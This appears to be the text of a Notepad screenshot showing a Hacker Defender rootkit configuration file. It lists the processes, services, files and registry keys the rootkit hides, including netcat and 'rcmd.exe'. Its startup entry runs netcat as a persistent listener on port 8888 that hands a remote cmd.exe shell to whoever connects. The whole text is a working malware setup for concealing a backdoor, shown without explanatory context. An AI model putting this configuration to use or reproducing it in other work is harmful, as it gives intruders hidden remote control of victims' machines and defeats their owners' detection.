 hxdef100 - Notepad
File Edit Format View Help
[Hidden Table]
hxdef*
rcmd.exe
rk
[Hidden Processes]
hxdef*
rcmd.exe
nc.exe
[Root Processes]
hxdef*
rcmd.exe
[Hidden Services]
HackerDefender*
[Hidden RegKeys]
HackerDefender100
LEGACY_HACKERDEFENDER100
HackerDefenderDrv100
LEGACY_HACKERDEFENDERDRV100
[Hidden RegValues]
[Startup Run]
c:\rk\nc111nt\nc.exe -L -p 8888 -e c:\windows\system32\cmd.exe